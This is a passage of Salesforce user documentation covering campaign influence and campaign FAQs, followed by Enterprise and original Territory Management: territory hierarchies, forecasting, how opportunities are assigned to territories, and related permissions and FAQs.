You can also [configure filter criteria](#page-1955-0) that, when met, will automatically add influential campaigns to opportunities. For example, you can configure a filter to add only email and telemarketing campaigns.

SEE ALSO:

[Let Users View Influential Campaigns on Opportunities](#page-1956-0) [Configure Campaign Influence](#page-1955-0)

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To view the campaign influence related list:

- **•** "Read" on campaigns AND
	- "Read" on opportunities

To manually add influential campaigns:

**•** "Read" on campaigns AND

> "Read" and "Edit" on opportunities

# Planning, Managing, and Tracking Campaigns FAQs

## <span id="page-1357-2"></span>Campaigns FAQ

- **•** [Can I use mass email for my email campaigns?](#page-1357-0)
- **•** [How can I track which opportunities resulted from campaigns?](#page-1358-0)
- **•** [How can I calculate the ROI for my campaigns?](#page-1358-1)
- **•** [How do I add contacts and leads to campaigns?](#page-1357-1)
- **•** [How is Campaign influence different from ROI reports?](#page-1359-0)
- **•** [Who has access to campaigns?](#page-1359-1)

#### <span id="page-1357-0"></span>SEE ALSO:

**[Campaigns](#page-1319-0)** 

## Can I use mass email for my email campaigns?

Mass email is designed for small-scale sales and support mailings, not for marketing purposes. We recommend that you use Salesforce Marketing Cloud or a third-party application in the [AppExchange](http://sites.force.com/appexchange) that allows you to centrally manage email campaigns and track responses.

<span id="page-1357-1"></span>SEE ALSO:

[Campaigns FAQ](#page-1357-2)

## How do I add contacts and leads to campaigns?

Your company's campaigns typically target existing customers (contacts) and prospective customers (leads). You can associate contacts and leads with campaigns as campaign members.

- **•** To add an individual contact or lead to a campaign, click **Add to Campaign** on the contact or lead record, and then select a campaign.
- **•** To add multiple contacts or leads to a campaign, use these tables to find the steps recommended for the source of contact or lead information that you're using.



## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 



<span id="page-1358-1"></span>SEE ALSO:

[Campaigns FAQ](#page-1357-2)

## How can I calculate the ROI for my campaigns?

The Campaign ROI Analysis Report is located on the Reports tab in the Campaign Reports folder. It calculates your campaigns' performance by return on investment (ROI) and average cost. For each campaign in the report:

- **•** ROI, which is expressed as a percentage, is calculated as the net gain (Total Value Won Opportunities Actual Cost) divided by the Actual Cost.
- **•** Total Value Won Opportunities is the calculated amount of all closed or won opportunities where the campaign is the Primary Campaign Source on the opportunity.

<span id="page-1358-0"></span>SEE ALSO:

[Campaigns FAQ](#page-1357-2)

## How can I track which opportunities resulted from campaigns?

One key benefit of campaigns is the ability to track how much business has been generated from each campaign. When you create an opportunity, you can fill in the Primary Campaign Source field to indicate that the opportunity resulted from a specific campaign.

In addition, when you convert a lead that is linked to a campaign, that campaign is automatically inserted into the opportunity Primary Campaign Source field.

If a lead or contact is linked to multiple campaigns, the campaign with which he or she is most recently associated is inserted into the opportunity Primary Campaign Source field.

The Opportunities related list on a campaign shows every opportunity that is linked to that campaign. You can also run the Campaign Revenue Report to track which opportunities are linked to your campaigns.

SEE ALSO: [Campaigns FAQ](#page-1357-2)

## <span id="page-1359-0"></span>How is Campaign influence different from ROI reports?

Campaign influence tracks pipeline and revenue for multiple campaigns, and ties all campaigns of a contact role to that opportunity for pipeline and ROI reporting. This is especially helpful for longer deal cycles when more than one campaign contributes to a closed deal or a converted lead.

SEE ALSO:

[Campaigns FAQ](#page-1357-2)

## <span id="page-1359-1"></span>Who has access to campaigns?

Depending on your sharing settings, users in your org can view campaigns, view the advanced campaign setup, or run campaign reports. However, only designated marketing users with the appropriate user permissions can create, edit, and delete campaigns and configure advanced campaign setup. An administrator must select the Marketing User option on a user's personal information to designate that user as a marketing user.

In addition, marketing users with the appropriate user permissions can use the Data Import Wizard to add contacts, leads, and person accounts as campaign members. They can also use the Data Import Wizard to update the statuses of campaign members.

SEE ALSO: [Campaigns FAQ](#page-1357-2) [Who can import campaign members?](#page-729-0)

# Explore Your Salesforce Org's Territory Model

A territory model includes a hierarchy and a list view of parent and child territories. If you manage, administer, or belong to a sales territory, you should explore your territory model to understand how Sales efforts are organized. Drill down to get important details on individual territories, including assigned accounts.

Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

- **1.** From Setup, enter *Territory Models* in the Quick Find box, then select **Territory Models**. The list view displays your org's active territory model. Click the model's label if you want to view its detail page. Along with other details, this page tells you the last time account assignment rules were run to realign the territory.
- **2.** From the list view, click the model's **View Hierarchy** link.
- **3.** Click **Tree View** to expand and explore the hierarchy tree.
- **4.** Within the hierarchy, click a territory label to view its detail page, where you can identify its territory type, assigned users and their access levels, assignment rules, and more.
- **5.** From the top of the page, navigate back to the model's territory hierarchy and check out its other territories.

SEE ALSO:

[Territory Hierarchy](#page-1856-0)

#### EDITIONS

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

#### USER PERMISSIONS

To view an active territory model:

**•** "View Setup and Configuration"

# Identify an Account's Sales Territories

Find out which Sales territory an account belongs to.

- Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.
- **1.** Open the account record.
- **2.** View the account's territories on the Territory Assignments related list.

#### SEE ALSO:

[View a List of the Accounts in Your Territories](#page-1360-0)

# <span id="page-1360-0"></span>View a List of the Accounts in Your Territories

Create a list view that shows you which accounts are assigned to the territories you cover.

Note: This information applies to Enterprise Territory Management only, not to previous  $\boldsymbol{\mathcal{A}}$ versions of Territory Management.

The My Territories filter shows accounts that belong to the territories you're assigned to. The My Territory Teams filter shows accounts for territories you're assigned to and their descendant territories (if any).

- **1.** Click the Accounts tab and click **Edit** next to the view menu.
- **2.** Give the view a name, then specify *My Territories* or *My Territory Teams* in the filter criteria. Add other filters if you need them.
- **3.** Choose other fields you want to filter on, then select *Account Name* and any other fields you want the list view to show.
- **4.** Click **Save**.

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

## USER PERMISSIONS

To identify an account's sales territory:

**•** "Read" on accounts

#### EDITIONS

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

## USER PERMISSIONS

To view territories in all of your organization's territory models:

**•** "Manage Territories"

To view territories in your organization's *Active* territory model:

**•** "View Setup and Configuration"

To view accounts:

**•** "Read" on Accounts

# Managing Accounts by Territory

## <span id="page-1361-0"></span>Territory Management

Territory management is an account sharing system that grants access to accounts based on the characteristics of the accounts. It enables your company to structure your Salesforce data and users the same way you structure your sales territories.

Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management. Original Territory Management is available only with [Customizable Forecasts](#page-1558-0) and is not supported with [Collaborative Forecasts.](#page-1530-0) If original Territory Management is enabled, you can no longer use Collaborative Forecasts. The newer Enterprise Territory Management can't be used with [Customizable Forecasts](#page-1558-0). Enterprise Territory Management and Collaborative Forecasts can both be enabled and used at the same time in your Salesforce organization, but the two features are not currently integrated to work together.

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

Particularly if your organization has a private sharing model, you may need to grant users access to accounts based on criteria such as postal code, industry, revenue, or a custom field that is relevant to your business. You may also need to generate forecasts for these diverse categories of accounts. Territory management solves these business needs and provides a powerful solution for structuring your users, accounts, and their associated contacts, opportunities, and cases.

Note: Account ownership and its effect on record sharing remains valid and unchanged when territory management is in use.

Key benefits of territory management include:

- **•** The ability to use account criteria to expand a private sharing model.
- **•** Support for complex and frequently changed sales organization structures.
- **•** Support for transferring users between territories, with the option to retain opportunities.
- **•** Multiple forecasts per user, based on territory membership.
- **•** Territory-based sales reports.
- Note: Territory management only affects accounts and the standard objects that have a master-detail relationship to accounts. For example, opportunities are included in territory management but leads are not.

## What Is a Territory?

A territory is a flexible collection of accounts and users where the users have at least read access to the accounts, regardless of who owns the account. By configuring territory settings, users in a territory can be granted read, read/write, or owner-like access (that is, the ability to view, edit, transfer, and delete records) to the accounts in that territory. Both accounts and users can exist in multiple territories. You can manually add accounts to territories, or you can define account assignment rules that assign accounts to territories for you.

You can also control users' access to the opportunities and cases associated with the accounts in the territory, regardless of who owns the records.

## What Is a Territory Hierarchy?

Territories exist in a hierarchy which you can set up with as many nested levels as you wish. For example, you could create a top-level territory named "Worldwide Sales" that has the child territories "North America," "Europe/Middle East," "Latin America," "Africa," and "Asia/Australia." "North America" might have the child territories "Canada" and "United States." "United States" might have the child

territories "Western," "Central," "Southern," and "Eastern." Finally, "Western" might have the child territories "California," "Oregon," "Washington," "Nevada," "Arizona," and "Utah."

Territory hierarchies do not have to be focused on geography; they can be defined however you like.

## How Do Territories Affect Forecasting?

When you enable territory management for your organization, the territory hierarchy also becomes the forecast hierarchy. Your forecast data is derived from the opportunities that are associated with the accounts in your territories. Users have a different forecast for each territory to which they are assigned. For example, if you are assigned to both "California" and "Arizona," you have a separate forecast for the opportunities you have in each of these territories." See [Viewing Customizable Forecasts](#page-1561-0) on page 1554.

SEE ALSO:

[Managing Territories](#page-1362-0) [Building Your Territory Hierarchy](#page-1888-0) [Territory Management FAQ](#page-1366-0)

## <span id="page-1362-0"></span>Managing Territories

 $\boxed{7}$  Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

Managing your organization's territories involves the following tasks:

- Organize territories into hierarchies that represent your organization's forecasting requirements and how users work in your organization.
- **•** Configure organization-wide settings for territory management.
- **•** Create new territories and edit existing territories.
- **•** Assign users to territories.
- **•** Define account assignment rules that evaluate accounts and assign them to territories.
- **•** Select accounts from lists and manually assign them to territories.

SEE ALSO:

[Territory Management](#page-1361-0) [Enable Territory Management](#page-1886-0) [Territory Management FAQ](#page-1366-0)

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

#### USER PERMISSIONS

To manage territories:

**•** "Manage Territories" OR

> You are a forecast manager. Forecast managers can manage territories of those users working below them in territory hierarchy.

## Assigning Opportunities to Territories

 $\mathbf{K}$ Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

An opportunity can be assigned to a territory when the opportunity is created—either manually or during lead conversion—or when account assignment rules run that affect existing opportunities. This topic includes the following sections:

- **•** [Territory Assignment for Manually Created Opportunities](#page-1363-0)
- **•** [Territory Assignment for Converted Leads](#page-1363-1)
- <span id="page-1363-0"></span>**•** [Notes About Territory Assignment for Opportunities](#page-1364-0)

## Territory Assignment for Manually Created Opportunities

When an opportunity is created from the Opportunities tab or from the Quick Create area on the sidebar, Salesforce compares the territories associated with the opportunity's account to the territories that the opportunity owner is a member of:

- If there is a single territory that both the account and the opportunity owner belong to, the opportunity is assigned to that territory if "Evaluate this account against territory rules on save" is selected.
- If more than one territory is common to both the account and the opportunity owner, the opportunity is not automatically assigned to any territory. The opportunity owner must manually assign a territory to the opportunity.
- <span id="page-1363-1"></span>**•** If no territory is common to both the account and the opportunity owner, the opportunity owner cannot assign the opportunity to a territory.

## Territory Assignment for Converted Leads

When a lead is converted to an opportunity, that opportunity's territory assignment depends on several factors, including:

- Whether the account associated with the opportunity is assigned to one or more territories
- **•** Whether the lead owner is a member of the same territory as the account
- **•** The number of users assigned to a territory
- **•** Whether a forecast manager is assigned to the territory

If the account associated with the opportunity is assigned to only one territory, use the following table to determine how the opportunity's territory is assigned:



Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

## USER PERMISSIONS

To create opportunities:

**•** "Create" on **Opportunities** 



If the account associated with the opportunity is assigned to more than one territory, use the following table to determine how the opportunity's territory is assigned:



## <span id="page-1364-0"></span>Notes About Territory Assignment for Opportunities

- **•** The following actions do not change an opportunity's territory:
	- **–** Manually assigning the opportunity's account to a territory
- **–** Changing which account is associated with the opportunity
- **–** Changing the account's territory as a result of account assignment rules if the opportunity and its account are in different territories
- **–** Transferring the opportunity to a new owner
- Territory assignment rules do not update an opportunity if the opportunity's Close Date is before the current date and the opportunity's Stage is *Closed Won* or *Closed Lost*.
- **•** When an opportunity is not automatically assigned to a territory, we recommend that users be notified if the opportunity is not assigned to a territory manually within one day. You can set up time-based workflow to notify users about unassigned opportunities.
- Restoring an account or opportunity from the Recycle Bin restores the territory assignment, but it does not trigger the evaluation of account assignment rules. If account assignment rules changed while the record was in the Recycle Bin, the restored record may have territories that are inconsistent with the new rules.
- **•** When opportunities are transferred from one user to another, whether individually or as a group, the territory assignment on the opportunities is unaffected. However, if the opportunities are assigned to a user who is not already a member of the opportunity's territory, that user is added as an inactive member of the territory.
- **•** When users are removed from a territory, you can specify who should receive their open opportunities. Also, when users are transferred from one territory to another, you can specify which opportunities the users should continue to own and select a recipient for any remaining opportunities. If you do not specify a recipient:
	- **–** If the parent territory has a forecast manager, the forecast manager takes ownership of the user's open opportunities. The forecast manager is assigned to the territory and Active in Territory is unchecked.
	- **–** If the parent territory does not have a forecast manager, the user remains in the territory and Active in Territory is unchecked.

SEE ALSO:

[Managing Account Assignment Rules](#page-1897-0) [Create and Edit Account Assignment Rules](#page-1902-0)

# View Manually Assigned Accounts Lists

Note: This information applies to the original Territory Management feature only, and not  $\boldsymbol{\beta}$ to Enterprise Territory Management.

The manually assigned accounts list page displays a list of accounts assigned to the selected territory. From this page, you can view detailed account information, remove accounts from territories, and access other related information.

- To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views.
- **•** Click an account name to view the account detail.
- **•** Click **Remove** next to an account name to remove the account from the territory.

#### SEE ALSO:

[Territory Management](#page-1361-0) [Manage Users in Territories](#page-1893-0)

## <span id="page-1366-0"></span>Managing Accounts by Territory FAQs

## Territory Management FAQ

 $\epsilon$ Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

- **•** [How does Salesforce handle territory management?](#page-1367-0)
- **•** [Are opportunities transferred to different users when account assignment rules are run?](#page-1367-1)
- **•** [Are the territory hierarchy and the role hierarchy different?](#page-1368-0)
- **•** [How are opportunities assigned to territories?](#page-1368-1)
- [How do manually assigned accounts differ from those assigned by account assignment rules?](#page-1369-0)
- **•** [How does opportunity confinement work?](#page-1369-1)
- **•** [Must I be assigned to the same territories as the opportunities I own?](#page-1369-2)

#### EDITIONS

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

#### USER PERMISSIONS

To view manually assigned account lists:

**•** "View Setup and Configuration"

To remove accounts:

**•** "Manage Territories" AND

"Edit" on accounts

OR

You are a forecast manager, Forecast managers can manage territories is

selected, you are working below your position in the territory hierarchy, and you have "Edit" on accounts.

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

- **•** [What happens when I undelete an account or opportunity that was assigned to a territory?](#page-1370-0)
- **•** [What kinds of records have territories?](#page-1370-1)
- **•** [When do account assignment rules evaluate accounts?](#page-1370-2)

#### SEE ALSO:

[Territory Management](#page-1361-0)

## <span id="page-1367-0"></span>How does Salesforce handle territory management?

Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

In Developer and Performance Edition orgs, and in Enterprise and Unlimited Edition orgs with the Sales Cloud, you can enable Territory Management to organize your users into territories and provide access to accounts and their related opportunities and cases.

In Professional Edition orgs, Salesforce's role hierarchy allows you to manage the roll-up of information among your company's territories. The hierarchy structure is not based on traditional titles, but rather on a hierarchy of roles. Multiple people with different titles can be assigned to the same role. Users always have access to the data that is owned by or shared with users assigned to roles below them in the hierarchy. A user's role also determines which data is accessible to him or her in forecasts.

A typical org may have three levels of roles, for example:



- **•** The top role may include your VPs of sales, marketing, and client services, and your CFO. These users will be able to view all information at lower levels and perform roll-ups on that information.
- **•** The middle level may include various vice president or regional managers. These roles can access the data owned by or shared with all users below them in the hierarchy. For example, the Western VP role can view and perform roll-ups of the information owned by users in the Western Reps role.
- **•** Since no roles are below the various Reps roles, the users in those roles cannot perform any roll-ups or view anyone's information except their own.

 $\mathbb{Z}$ Note: Your role hierarchy interacts with your org's sharing model to determine exactly what information a user can see, given the sharing setting is selected to use hierarchies. For forecasts, a user's role always determines which information he or she can view, regardless of the sharing model. Likewise, in a Private sharing model, a user's role determines his or her access to other users' data. However, in a Public Read/Write or Public Read Only org, users can view (and edit, for Public Read/Write) information of all other users, in addition to having access to the data of users below them in the hierarchy.

<span id="page-1367-1"></span>SEE ALSO:

[Territory Management FAQ](#page-1366-0) [Territory Management](#page-1361-0)

## Are opportunities transferred to different users when account assignment rules are run?

Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.
When account assignment rules cause an opportunity to be reassigned to a territory to which you already belong, you automatically become the owner of that opportunity when you meet any of the following criteria:

- **•** You are the only member of the territory.
- **•** You are the only forecast manager in the territory.
- **•** You are the only territory member enabled for forecasting.

If none of these criteria are met, the original opportunity owner is added to the territory as an inactive member.

#### SEE ALSO:

[Territory Management FAQ](#page-1366-0)

### Are the territory hierarchy and the role hierarchy different?

Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

Yes. The territory hierarchy and the role hierarchy are independent. See the following comparison:



#### SEE ALSO:

[Territory Management FAQ](#page-1366-0)

#### How are opportunities assigned to territories?

Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

Opportunities are automatically assigned to territories based on the following actions.

- **•** Creating a new opportunity
- **•** Running account assignment rules

When account assignment rules are run, opportunities are automatically assigned to the same territory as the account when:

- **–** An opportunity does not have a territory and its account is added to a territory.
- **–** An account moves from one territory to another. However, if an account assignment rule prohibits opportunities from moving outside a given part of the territory hierarchy, the opportunities do not move and no longer belong to any territories.

Opportunities are not automatically assigned to the same territory as the account when:

**–** An account is removed from a territory and not reassigned to a new territory in the same operation. The account's opportunities from the original territory no longer belong to any territories.

**–** An account is reassigned to multiple territories in one operation. The account's opportunities from the original territory no longer belong to any territories, unless the Confine Opportunity Assignment checkbox is checked.

Note: If the opportunity owner is not part of the new territory, he or she is added as an inactive member of the territory.

The following actions do not change an opportunity's territory.

- **•** Manually assigning the opportunity's account to a territory
- **•** Changing which account is associated with the opportunity
- **•** Changing the account's territory as a result of account assignment rules if the opportunity and its account are in different territories
- **•** Transferring the opportunity to a new owner.

#### SEE ALSO:

[Territory Management FAQ](#page-1366-0)

### How do manually assigned accounts differ from those assigned by account assignment rules?

Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.  $\mathbb{Z}$ 

Manually assigned accounts are not evaluated when running account assignment rules. After they have been manually assigned to a territory, they remain there until they are manually removed from the territory.

#### SEE ALSO:

[Territory Management FAQ](#page-1366-0)

### How does opportunity confinement work?

Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

If the Confine Opportunity Assignment checkbox is selected for a territory, the territory's opportunities remain in the territory or its child territories when you run account assignment rules. The following exceptions apply:

- **•** If an opportunity's account moves to only one of the territory's children, then the opportunity follows the account and is reassigned to the account's new territory. This includes when an account moves to multiple territories and only one of the new territories is a child of the original territory.
- If an opportunity's account moves to more than one of the territory's children, then the opportunity's territory field is set to blank.
